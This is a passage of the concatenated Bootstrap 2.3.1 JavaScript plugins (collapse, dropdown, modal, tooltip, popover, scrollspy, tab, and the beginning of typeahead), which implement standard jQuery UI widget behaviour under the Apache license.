      this.$element[dimension](0)
      this.transition('addClass', $.Event('show'), 'shown')
      $.support.transition && this.$element[dimension](this.$element[0][scroll])
    }

  , hide: function () {
      var dimension
      if (this.transitioning || !this.$element.hasClass('in')) return
      dimension = this.dimension()
      this.reset(this.$element[dimension]())
      this.transition('removeClass', $.Event('hide'), 'hidden')
      this.$element[dimension](0)
    }

  , reset: function (size) {
      var dimension = this.dimension()

      this.$element
        .removeClass('collapse')
        [dimension](size || 'auto')
        [0].offsetWidth

      this.$element[size !== null ? 'addClass' : 'removeClass']('collapse')

      return this
    }

  , transition: function (method, startEvent, completeEvent) {
      var that = this
        , complete = function () {
            if (startEvent.type == 'show') that.reset()
            that.transitioning = 0
            that.$element.trigger(completeEvent)
          }

      this.$element.trigger(startEvent)

      if (startEvent.isDefaultPrevented()) return

      this.transitioning = 1

      this.$element[method]('in')

      $.support.transition && this.$element.hasClass('collapse') ?
        this.$element.one($.support.transition.end, complete) :
        complete()
    }

  , toggle: function () {
      this[this.$element.hasClass('in') ? 'hide' : 'show']()
    }

  }


 /* COLLAPSE PLUGIN DEFINITION
  * ========================== */

  var old = $.fn.collapse

  $.fn.collapse = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('collapse')
        , options = $.extend({}, $.fn.collapse.defaults, $this.data(), typeof option == 'object' && option)
      if (!data) $this.data('collapse', (data = new Collapse(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.collapse.defaults = {
    toggle: true
  }

  $.fn.collapse.Constructor = Collapse


 /* COLLAPSE NO CONFLICT
  * ==================== */

  $.fn.collapse.noConflict = function () {
    $.fn.collapse = old
    return this
  }


 /* COLLAPSE DATA-API
  * ================= */

  $(document).on('click.collapse.data-api', '[data-toggle=collapse]', function (e) {
    var $this = $(this), href
      , target = $this.attr('data-target')
        || e.preventDefault()
        || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') //strip for ie7
      , option = $(target).data('collapse') ? 'toggle' : $this.data()
    $this[$(target).hasClass('in') ? 'addClass' : 'removeClass']('collapsed')
    $(target).collapse(option)
  })

}(window.jQuery);/* ============================================================
 * bootstrap-dropdown.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#dropdowns
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */


!function ($) {

  "use strict"; // jshint ;_;


 /* DROPDOWN CLASS DEFINITION
  * ========================= */

  var toggle = '[data-toggle=dropdown]'
    , Dropdown = function (element) {
        var $el = $(element).on('click.dropdown.data-api', this.toggle)
        $('html').on('click.dropdown.data-api', function () {
          $el.parent().removeClass('open')
        })
      }

  Dropdown.prototype = {

    constructor: Dropdown

  , toggle: function (e) {
      var $this = $(this)
        , $parent
        , isActive

      if ($this.is('.disabled, :disabled')) return

      $parent = getParent($this)

      isActive = $parent.hasClass('open')

      clearMenus()

      if (!isActive) {
        $parent.toggleClass('open')
      }

      $this.focus()

      return false
    }

  , keydown: function (e) {
      var $this
        , $items
        , $active
        , $parent
        , isActive
        , index

      if (!/(38|40|27)/.test(e.keyCode)) return

      $this = $(this)

      e.preventDefault()
      e.stopPropagation()

      if ($this.is('.disabled, :disabled')) return

      $parent = getParent($this)

      isActive = $parent.hasClass('open')

      if (!isActive || (isActive && e.keyCode == 27)) {
        if (e.which == 27) $parent.find(toggle).focus()
        return $this.click()
      }

      $items = $('[role=menu] li:not(.divider):visible a', $parent)

      if (!$items.length) return

      index = $items.index($items.filter(':focus'))

      if (e.keyCode == 38 && index > 0) index--                                        // up
      if (e.keyCode == 40 && index < $items.length - 1) index++                        // down
      if (!~index) index = 0

      $items
        .eq(index)
        .focus()
    }

  }

  function clearMenus() {
    $(toggle).each(function () {
      getParent($(this)).removeClass('open')
    })
  }

  function getParent($this) {
    var selector = $this.attr('data-target')
      , $parent

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && /#/.test(selector) && selector.replace(/.*(?=#[^\s]*$)/, '') //strip for ie7
    }

    $parent = selector && $(selector)

    if (!$parent || !$parent.length) $parent = $this.parent()

    return $parent
  }


  /* DROPDOWN PLUGIN DEFINITION
   * ========================== */

  var old = $.fn.dropdown

  $.fn.dropdown = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('dropdown')
      if (!data) $this.data('dropdown', (data = new Dropdown(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  $.fn.dropdown.Constructor = Dropdown


 /* DROPDOWN NO CONFLICT
  * ==================== */

  $.fn.dropdown.noConflict = function () {
    $.fn.dropdown = old
    return this
  }


  /* APPLY TO STANDARD DROPDOWN ELEMENTS
   * =================================== */

  $(document)
    .on('click.dropdown.data-api', clearMenus)
    .on('click.dropdown.data-api', '.dropdown form', function (e) { e.stopPropagation() })
    .on('click.dropdown-menu', function (e) { e.stopPropagation() })
    .on('click.dropdown.data-api'  , toggle, Dropdown.prototype.toggle)
    .on('keydown.dropdown.data-api', toggle + ', [role=menu]' , Dropdown.prototype.keydown)

}(window.jQuery);
/* =========================================================
 * bootstrap-modal.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#modals
 * =========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================= */


!function ($) {

  "use strict"; // jshint ;_;


 /* MODAL CLASS DEFINITION
  * ====================== */

  var Modal = function (element, options) {
    this.options = options
    this.$element = $(element)
      .delegate('[data-dismiss="modal"]', 'click.dismiss.modal', $.proxy(this.hide, this))
    this.options.remote && this.$element.find('.modal-body').load(this.options.remote)
  }

  Modal.prototype = {

      constructor: Modal

    , toggle: function () {
        return this[!this.isShown ? 'show' : 'hide']()
      }

    , show: function () {
        var that = this
          , e = $.Event('show')

        this.$element.trigger(e)

        if (this.isShown || e.isDefaultPrevented()) return

        this.isShown = true

        this.escape()

        this.backdrop(function () {
          var transition = $.support.transition && that.$element.hasClass('fade')

          if (!that.$element.parent().length) {
            that.$element.appendTo(document.body) //don't move modals dom position
          }

          that.$element.show()

          if (transition) {
            that.$element[0].offsetWidth // force reflow
          }

          that.$element
            .addClass('in')
            .attr('aria-hidden', false)

          that.enforceFocus()

          transition ?
            that.$element.one($.support.transition.end, function () { that.$element.focus().trigger('shown') }) :
            that.$element.focus().trigger('shown')

        })
      }

    , hide: function (e) {
        e && e.preventDefault()

        var that = this

        e = $.Event('hide')

        this.$element.trigger(e)

        if (!this.isShown || e.isDefaultPrevented()) return

        this.isShown = false

        this.escape()

        $(document).off('focusin.modal')

        this.$element
          .removeClass('in')
          .attr('aria-hidden', true)

        $.support.transition && this.$element.hasClass('fade') ?
          this.hideWithTransition() :
          this.hideModal()
      }

    , enforceFocus: function () {
        var that = this
        $(document).on('focusin.modal', function (e) {
          if (that.$element[0] !== e.target && !that.$element.has(e.target).length) {
            that.$element.focus()
          }
        })
      }

    , escape: function () {
        var that = this
        if (this.isShown && this.options.keyboard) {
          this.$element.on('keyup.dismiss.modal', function ( e ) {
            e.which == 27 && that.hide()
          })
        } else if (!this.isShown) {
          this.$element.off('keyup.dismiss.modal')
        }
      }

    , hideWithTransition: function () {
        var that = this
          , timeout = setTimeout(function () {
              that.$element.off($.support.transition.end)
              that.hideModal()
            }, 500)

        this.$element.one($.support.transition.end, function () {
          clearTimeout(timeout)
          that.hideModal()
        })
      }

    , hideModal: function () {
        var that = this
        this.$element.hide()
        this.backdrop(function () {
          that.removeBackdrop()
          that.$element.trigger('hidden')
        })
      }

    , removeBackdrop: function () {
        this.$backdrop && this.$backdrop.remove()
        this.$backdrop = null
      }

    , backdrop: function (callback) {
        var that = this
          , animate = this.$element.hasClass('fade') ? 'fade' : ''

        if (this.isShown && this.options.backdrop) {
          var doAnimate = $.support.transition && animate

          this.$backdrop = $('<div class="modal-backdrop ' + animate + '" />')
            .appendTo(document.body)

          this.$backdrop.click(
            this.options.backdrop == 'static' ?
              $.proxy(this.$element[0].focus, this.$element[0])
            : $.proxy(this.hide, this)
          )

          if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

          this.$backdrop.addClass('in')

          if (!callback) return

          doAnimate ?
            this.$backdrop.one($.support.transition.end, callback) :
            callback()

        } else if (!this.isShown && this.$backdrop) {
          this.$backdrop.removeClass('in')

          $.support.transition && this.$element.hasClass('fade')?
            this.$backdrop.one($.support.transition.end, callback) :
            callback()

        } else if (callback) {
          callback()
        }
      }
  }


 /* MODAL PLUGIN DEFINITION
  * ======================= */

  var old = $.fn.modal

  $.fn.modal = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('modal')
        , options = $.extend({}, $.fn.modal.defaults, $this.data(), typeof option == 'object' && option)
      if (!data) $this.data('modal', (data = new Modal(this, options)))
      if (typeof option == 'string') data[option]()
      else if (options.show) data.show()
    })
  }

  $.fn.modal.defaults = {
      backdrop: true
    , keyboard: true
    , show: true
  }

  $.fn.modal.Constructor = Modal


 /* MODAL NO CONFLICT
  * ================= */

  $.fn.modal.noConflict = function () {
    $.fn.modal = old
    return this
  }


 /* MODAL DATA-API
  * ============== */

  $(document).on('click.modal.data-api', '[data-toggle="modal"]', function (e) {
    var $this = $(this)
      , href = $this.attr('href')
      , $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) //strip for ie7
      , option = $target.data('modal') ? 'toggle' : $.extend({ remote:!/#/.test(href) && href }, $target.data(), $this.data())

    e.preventDefault()

    $target
      .modal(option)
      .one('hide', function () {
        $this.focus()
      })
  })

}(window.jQuery);
/* ===========================================================
 * bootstrap-tooltip.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#tooltips
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* TOOLTIP PUBLIC CLASS DEFINITION
  * =============================== */

  var Tooltip = function (element, options) {
    this.init('tooltip', element, options)
  }

  Tooltip.prototype = {

    constructor: Tooltip

  , init: function (type, element, options) {
      var eventIn
        , eventOut
        , triggers
        , trigger
        , i

      this.type = type
      this.$element = $(element)
      this.options = this.getOptions(options)
      this.enabled = true

      triggers = this.options.trigger.split(' ')

      for (i = triggers.length; i--;) {
        trigger = triggers[i]
        if (trigger == 'click') {
          this.$element.on('click.' + this.type, this.options.selector, $.proxy(this.toggle, this))
        } else if (trigger != 'manual') {
          eventIn = trigger == 'hover' ? 'mouseenter' : 'focus'
          eventOut = trigger == 'hover' ? 'mouseleave' : 'blur'
          this.$element.on(eventIn + '.' + this.type, this.options.selector, $.proxy(this.enter, this))
          this.$element.on(eventOut + '.' + this.type, this.options.selector, $.proxy(this.leave, this))
        }
      }

      this.options.selector ?
        (this._options = $.extend({}, this.options, { trigger: 'manual', selector: '' })) :
        this.fixTitle()
    }

  , getOptions: function (options) {
      options = $.extend({}, $.fn[this.type].defaults, this.$element.data(), options)

      if (options.delay && typeof options.delay == 'number') {
        options.delay = {
          show: options.delay
        , hide: options.delay
        }
      }

      return options
    }

  , enter: function (e) {
      var defaults = $.fn[this.type].defaults
        , options = {}
        , self

      this._options && $.each(this._options, function (key, value) {
        if (defaults[key] != value) options[key] = value
      }, this)

      self = $(e.currentTarget)[this.type](options).data(this.type)

      if (!self.options.delay || !self.options.delay.show) return self.show()

      clearTimeout(this.timeout)
      self.hoverState = 'in'
      this.timeout = setTimeout(function() {
        if (self.hoverState == 'in') self.show()
      }, self.options.delay.show)
    }

  , leave: function (e) {
      var self = $(e.currentTarget)[this.type](this._options).data(this.type)

      if (this.timeout) clearTimeout(this.timeout)
      if (!self.options.delay || !self.options.delay.hide) return self.hide()

      self.hoverState = 'out'
      this.timeout = setTimeout(function() {
        if (self.hoverState == 'out') self.hide()
      }, self.options.delay.hide)
    }

  , show: function () {
      var $tip
        , pos
        , actualWidth
        , actualHeight
        , placement
        , tp
        , e = $.Event('show')

      if (this.hasContent() && this.enabled) {
        this.$element.trigger(e)
        if (e.isDefaultPrevented()) return
        $tip = this.tip()
        this.setContent()

        if (this.options.animation) {
          $tip.addClass('fade')
        }

        placement = typeof this.options.placement == 'function' ?
          this.options.placement.call(this, $tip[0], this.$element[0]) :
          this.options.placement

        $tip
          .detach()
          .css({ top: 0, left: 0, display: 'block' })

        this.options.container ? $tip.appendTo(this.options.container) : $tip.insertAfter(this.$element)

        pos = this.getPosition()

        actualWidth = $tip[0].offsetWidth
        actualHeight = $tip[0].offsetHeight

        switch (placement) {
          case 'bottom':
            tp = {top: pos.top + pos.height, left: pos.left + pos.width / 2 - actualWidth / 2}
            break
          case 'top':
            tp = {top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2}
            break
          case 'left':
            tp = {top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth}
            break
          case 'right':
            tp = {top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width}
            break
        }

        this.applyPlacement(tp, placement)
        this.$element.trigger('shown')
      }
    }

  , applyPlacement: function(offset, placement){
      var $tip = this.tip()
        , width = $tip[0].offsetWidth
        , height = $tip[0].offsetHeight
        , actualWidth
        , actualHeight
        , delta
        , replace

      $tip
        .offset(offset)
        .addClass(placement)
        .addClass('in')

      actualWidth = $tip[0].offsetWidth
      actualHeight = $tip[0].offsetHeight

      if (placement == 'top' && actualHeight != height) {
        offset.top = offset.top + height - actualHeight
        replace = true
      }

      if (placement == 'bottom' || placement == 'top') {
        delta = 0

        if (offset.left < 0){
          delta = offset.left * -2
          offset.left = 0
          $tip.offset(offset)
          actualWidth = $tip[0].offsetWidth
          actualHeight = $tip[0].offsetHeight
        }

        this.replaceArrow(delta - width + actualWidth, actualWidth, 'left')
      } else {
        this.replaceArrow(actualHeight - height, actualHeight, 'top')
      }

      if (replace) $tip.offset(offset)
    }

  , replaceArrow: function(delta, dimension, position){
      this
        .arrow()
        .css(position, delta ? (50 * (1 - delta / dimension) + "%") : '')
    }

  , setContent: function () {
      var $tip = this.tip()
        , title = this.getTitle()

      $tip.find('.tooltip-inner')[this.options.html ? 'html' : 'text'](title)
      $tip.removeClass('fade in top bottom left right')
    }

  , hide: function () {
      var that = this
        , $tip = this.tip()
        , e = $.Event('hide')

      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return

      $tip.removeClass('in')

      function removeWithAnimation() {
        var timeout = setTimeout(function () {
          $tip.off($.support.transition.end).detach()
        }, 500)

        $tip.one($.support.transition.end, function () {
          clearTimeout(timeout)
          $tip.detach()
        })
      }

      $.support.transition && this.$tip.hasClass('fade') ?
        removeWithAnimation() :
        $tip.detach()

      this.$element.trigger('hidden')

      return this
    }

  , fixTitle: function () {
      var $e = this.$element
      if ($e.attr('title') || typeof($e.attr('data-original-title')) != 'string') {
        $e.attr('data-original-title', $e.attr('title') || '').attr('title', '')
      }
    }

  , hasContent: function () {
      return this.getTitle()
    }

  , getPosition: function () {
      var el = this.$element[0]
      return $.extend({}, (typeof el.getBoundingClientRect == 'function') ? el.getBoundingClientRect() : {
        width: el.offsetWidth
      , height: el.offsetHeight
      }, this.$element.offset())
    }

  , getTitle: function () {
      var title
        , $e = this.$element
        , o = this.options

      title = $e.attr('data-original-title')
        || (typeof o.title == 'function' ? o.title.call($e[0]) :  o.title)

      return title
    }

  , tip: function () {
      return this.$tip = this.$tip || $(this.options.template)
    }

  , arrow: function(){
      return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
    }

  , validate: function () {
      if (!this.$element[0].parentNode) {
        this.hide()
        this.$element = null
        this.options = null
      }
    }

  , enable: function () {
      this.enabled = true
    }

  , disable: function () {
      this.enabled = false
    }

  , toggleEnabled: function () {
      this.enabled = !this.enabled
    }

  , toggle: function (e) {
      var self = e ? $(e.currentTarget)[this.type](this._options).data(this.type) : this
      self.tip().hasClass('in') ? self.hide() : self.show()
    }

  , destroy: function () {
      this.hide().$element.off('.' + this.type).removeData(this.type)
    }

  }


 /* TOOLTIP PLUGIN DEFINITION
  * ========================= */

  var old = $.fn.tooltip

  $.fn.tooltip = function ( option ) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('tooltip')
        , options = typeof option == 'object' && option
      if (!data) $this.data('tooltip', (data = new Tooltip(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.tooltip.Constructor = Tooltip

  $.fn.tooltip.defaults = {
    animation: true
  , placement: 'top'
  , selector: false
  , template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>'
  , trigger: 'hover focus'
  , title: ''
  , delay: 0
  , html: false
  , container: false
  }


 /* TOOLTIP NO CONFLICT
  * =================== */

  $.fn.tooltip.noConflict = function () {
    $.fn.tooltip = old
    return this
  }

}(window.jQuery);
/* ===========================================================
 * bootstrap-popover.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#popovers
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * =========================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* POPOVER PUBLIC CLASS DEFINITION
  * =============================== */

  var Popover = function (element, options) {
    this.init('popover', element, options)
  }


  /* NOTE: POPOVER EXTENDS BOOTSTRAP-TOOLTIP.js
     ========================================== */

  Popover.prototype = $.extend({}, $.fn.tooltip.Constructor.prototype, {

    constructor: Popover

  , setContent: function () {
      var $tip = this.tip()
        , title = this.getTitle()
        , content = this.getContent()

      $tip.find('.popover-title')[this.options.html ? 'html' : 'text'](title)
      $tip.find('.popover-content')[this.options.html ? 'html' : 'text'](content)

      $tip.removeClass('fade top bottom left right in')
    }

  , hasContent: function () {
      return this.getTitle() || this.getContent()
    }

  , getContent: function () {
      var content
        , $e = this.$element
        , o = this.options

      content = (typeof o.content == 'function' ? o.content.call($e[0]) :  o.content)
        || $e.attr('data-content')

      return content
    }

  , tip: function () {
      if (!this.$tip) {
        this.$tip = $(this.options.template)
      }
      return this.$tip
    }

  , destroy: function () {
      this.hide().$element.off('.' + this.type).removeData(this.type)
    }

  })


 /* POPOVER PLUGIN DEFINITION
  * ======================= */

  var old = $.fn.popover

  $.fn.popover = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('popover')
        , options = typeof option == 'object' && option
      if (!data) $this.data('popover', (data = new Popover(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.popover.Constructor = Popover

  $.fn.popover.defaults = $.extend({} , $.fn.tooltip.defaults, {
    placement: 'right'
  , trigger: 'click'
  , content: ''
  , template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
  })


 /* POPOVER NO CONFLICT
  * =================== */

  $.fn.popover.noConflict = function () {
    $.fn.popover = old
    return this
  }

}(window.jQuery);
/* =============================================================
 * bootstrap-scrollspy.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#scrollspy
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* SCROLLSPY CLASS DEFINITION
  * ========================== */

  function ScrollSpy(element, options) {
    var process = $.proxy(this.process, this)
      , $element = $(element).is('body') ? $(window) : $(element)
      , href
    this.options = $.extend({}, $.fn.scrollspy.defaults, options)
    this.$scrollElement = $element.on('scroll.scroll-spy.data-api', process)
    this.selector = (this.options.target
      || ((href = $(element).attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
      || '') + ' .nav li > a'
    this.$body = $('body')
    this.refresh()
    this.process()
  }

  ScrollSpy.prototype = {

      constructor: ScrollSpy

    , refresh: function () {
        var self = this
          , $targets

        this.offsets = $([])
        this.targets = $([])

        $targets = this.$body
          .find(this.selector)
          .map(function () {
            var $el = $(this)
              , href = $el.data('target') || $el.attr('href')
              , $href = /^#\w/.test(href) && $(href)
            return ( $href
              && $href.length
              && [[ $href.position().top + (!$.isWindow(self.$scrollElement.get(0)) && self.$scrollElement.scrollTop()), href ]] ) || null
          })
          .sort(function (a, b) { return a[0] - b[0] })
          .each(function () {
            self.offsets.push(this[0])
            self.targets.push(this[1])
          })
      }

    , process: function () {
        var scrollTop = this.$scrollElement.scrollTop() + this.options.offset
          , scrollHeight = this.$scrollElement[0].scrollHeight || this.$body[0].scrollHeight
          , maxScroll = scrollHeight - this.$scrollElement.height()
          , offsets = this.offsets
          , targets = this.targets
          , activeTarget = this.activeTarget
          , i

        if (scrollTop >= maxScroll) {
          return activeTarget != (i = targets.last()[0])
            && this.activate ( i )
        }

        for (i = offsets.length; i--;) {
          activeTarget != targets[i]
            && scrollTop >= offsets[i]
            && (!offsets[i + 1] || scrollTop <= offsets[i + 1])
            && this.activate( targets[i] )
        }
      }

    , activate: function (target) {
        var active
          , selector

        this.activeTarget = target

        $(this.selector)
          .parent('.active')
          .removeClass('active')

        selector = this.selector
          + '[data-target="' + target + '"],'
          + this.selector + '[href="' + target + '"]'

        active = $(selector)
          .parent('li')
          .addClass('active')

        if (active.parent('.dropdown-menu').length)  {
          active = active.closest('li.dropdown').addClass('active')
        }

        active.trigger('activate')
      }

  }


 /* SCROLLSPY PLUGIN DEFINITION
  * =========================== */

  var old = $.fn.scrollspy

  $.fn.scrollspy = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('scrollspy')
        , options = typeof option == 'object' && option
      if (!data) $this.data('scrollspy', (data = new ScrollSpy(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.scrollspy.Constructor = ScrollSpy

  $.fn.scrollspy.defaults = {
    offset: 10
  }


 /* SCROLLSPY NO CONFLICT
  * ===================== */

  $.fn.scrollspy.noConflict = function () {
    $.fn.scrollspy = old
    return this
  }


 /* SCROLLSPY DATA-API
  * ================== */

  $(window).on('load', function () {
    $('[data-spy="scroll"]').each(function () {
      var $spy = $(this)
      $spy.scrollspy($spy.data())
    })
  })

}(window.jQuery);/* ========================================================
 * bootstrap-tab.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#tabs
 * ========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* TAB CLASS DEFINITION
  * ==================== */

  var Tab = function (element) {
    this.element = $(element)
  }

  Tab.prototype = {

    constructor: Tab

  , show: function () {
      var $this = this.element
        , $ul = $this.closest('ul:not(.dropdown-menu)')
        , selector = $this.attr('data-target')
        , previous
        , $target
        , e

      if (!selector) {
        selector = $this.attr('href')
        selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') //strip for ie7
      }

      if ( $this.parent('li').hasClass('active') ) return

      previous = $ul.find('.active:last a')[0]

      e = $.Event('show', {
        relatedTarget: previous
      })

      $this.trigger(e)

      if (e.isDefaultPrevented()) return

      $target = $(selector)

      this.activate($this.parent('li'), $ul)
      this.activate($target, $target.parent(), function () {
        $this.trigger({
          type: 'shown'
        , relatedTarget: previous
        })
      })
    }

  , activate: function ( element, container, callback) {
      var $active = container.find('> .active')
        , transition = callback
            && $.support.transition
            && $active.hasClass('fade')

      function next() {
        $active
          .removeClass('active')
          .find('> .dropdown-menu > .active')
          .removeClass('active')

        element.addClass('active')

        if (transition) {
          element[0].offsetWidth // reflow for transition
          element.addClass('in')
        } else {
          element.removeClass('fade')
        }

        if ( element.parent('.dropdown-menu') ) {
          element.closest('li.dropdown').addClass('active')
        }

        callback && callback()
      }

      transition ?
        $active.one($.support.transition.end, next) :
        next()

      $active.removeClass('in')
    }
  }


 /* TAB PLUGIN DEFINITION
  * ===================== */

  var old = $.fn.tab

  $.fn.tab = function ( option ) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('tab')
      if (!data) $this.data('tab', (data = new Tab(this)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.tab.Constructor = Tab


 /* TAB NO CONFLICT
  * =============== */

  $.fn.tab.noConflict = function () {
    $.fn.tab = old
    return this
  }


 /* TAB DATA-API
  * ============ */

  $(document).on('click.tab.data-api', '[data-toggle="tab"], [data-toggle="pill"]', function (e) {
    e.preventDefault()
    $(this).tab('show')
  })

}(window.jQuery);/* =============================================================
 * bootstrap-typeahead.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#typeahead
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */


!function($){

  "use strict"; // jshint ;_;


 /* TYPEAHEAD PUBLIC CLASS DEFINITION
  * ================================= */

  var Typeahead = function (element, options) {
    this.$element = $(element)
    this.options = $.extend({}, $.fn.typeahead.defaults, options)
    this.matcher = this.options.matcher || this.matcher
    this.sorter = this.options.sorter || this.sorter
    this.highlighter = this.options.highlighter || this.highlighter
    this.updater = this.options.updater || this.updater
    this.source = this.options.source
    this.$menu = $(this.options.menu)
    this.shown = false
    this.listen()
  }

  Typeahead.prototype = {

    constructor: Typeahead

  , select: function () {
      var val = this.$menu.find('.active').attr('data-value')
      this.$element
        .val(this.updater(val))
        .change()
      return this.hide()
    }

  , updater: function (item) {
      return item
    }

  , show: function () {
      var pos = $.extend({}, this.$element.position(), {
        height: this.$element[0].offsetHeight
      })

      this.$menu
        .insertAfter(this.$element)
        .css({
          top: pos.top + pos.height
        , left: pos.left
        })
        .show()

      this.shown = true
      return this
    }

  , hide: function () {
      this.$menu.hide()
      this.shown = false
      return this
    }

  , lookup: function (event) {
      var items

      this.query = this.$element.val()

      if (!this.query || this.query.length < this.options.minLength) {
        return this.shown ? this.hide() : this
      }

      items = $.isFunction(this.source) ? this.source(this.query, $.proxy(this.process, this)) : this.source

      return items ? this.process(items) : this
    }

  , process: function (items) {
      var that = this

      items = $.grep(items, function (item) {
        return that.matcher(item)
      })

      items = this.sorter(items)

      if (!items.length) {
        return this.shown ? this.hide() : this
      }

      return this.render(items.slice(0, this.options.items)).show()
    }

  , matcher: function (item) {
      return ~item.toLowerCase().indexOf(this.query.toLowerCase())
    }

  , sorter: function (items) {
      var beginswith = []
        , caseSensitive = []
        , caseInsensitive = []
        , item

      while (item = items.shift()) {
        if (!item.toLowerCase().indexOf(this.query.toLowerCase())) beginswith.push(item)
        else if (~item.indexOf(this.query)) caseSensitive.push(item)
        else caseInsensitive.push(item)
      }

      return beginswith.concat(caseSensitive, caseInsensitive)
    }

  , highlighter: function (item) {
      var query = this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, '\\$&')
      return item.replace(new RegExp('(' + query + ')', 'ig'), function ($1, match) {
        return '<strong>' + match + '</strong>'
      })
    }

  , render: function (items) {
      var that = this

      items = $(items).map(function (i, item) {
        i = $(that.options.item).attr('data-value', item)
        i.find('a').html(that.highlighter(item))
        return i[0]
      })

      items.first().addClass('active')
      this.$menu.html(items)
      return this
    }

  , next: function (event) {
      var active = this.$menu.find('.active').removeClass('active')
        , next = active.next()

      if (!next.length) {
        next = $(this.$menu.find('li')[0])
      }

      next.addClass('active')
    }

  , prev: function (event) {
      var active = this.$menu.find('.active').removeClass('active')
        , prev = active.prev()

      if (!prev.length) {
        prev = this.$menu.find('li').last()
      }

      prev.addClass('active')
    }

  , listen: function () {
      this.$element
